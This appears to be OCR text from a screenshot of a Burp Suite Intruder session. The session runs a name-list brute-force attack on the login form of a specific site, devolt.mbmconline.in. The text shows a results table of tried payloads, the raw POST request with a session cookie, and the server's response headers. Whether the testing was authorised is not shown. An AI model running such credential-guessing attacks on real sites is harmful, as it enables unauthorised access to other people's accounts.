 Attack Save 3. Intruder attack of https://devolt.mbmconline.in
3. Intruder attack of https://devolt.mbmconline.in Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2788 ebenezer 200 27 11834
2789 eberhard 200 28 11834
2790 eberto 200 28 11834
2791 ebonee 200 26 11834
2792 ebony 200 25 11834
2793 echo 200 28 11834
2794 ed 200 27 11834
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /Login.aspx HTTP/2
2 Host: devolt.mbmconline.in
3 Cookie: ASP.NET_SessionId=tuklhnljagn2sjawyayugsow
4 Content-Length: 418
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: null
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 X-Xss-Protection: 1; mode=block
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Referrer-Policy: no-referrer
10 Permissions-Policy: geolocation=(), camera=(), microphone=()
11 Content-Security-Policy: default-src 'self'; script-src 'self'
'unsafe-inline' 'unsafe-eval' https://cdnjs.cloudflare.com; style-src
'self' 'unsafe-inline' https://cdnjs.cloudflare.com
https://fonts.googleapis.com; font-src 'self'
https://fonts.gstatic.com https://cdnjs.cloudflare.com data:; img-src
'self' data:; frame-ancestors 'self'; object-src 'none'; base-uri
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 10
Request cookies 1
Request headers 23
Response headers 12
2883 of 12380
1
Search
T
ENG
IN
12:04
07-07-2026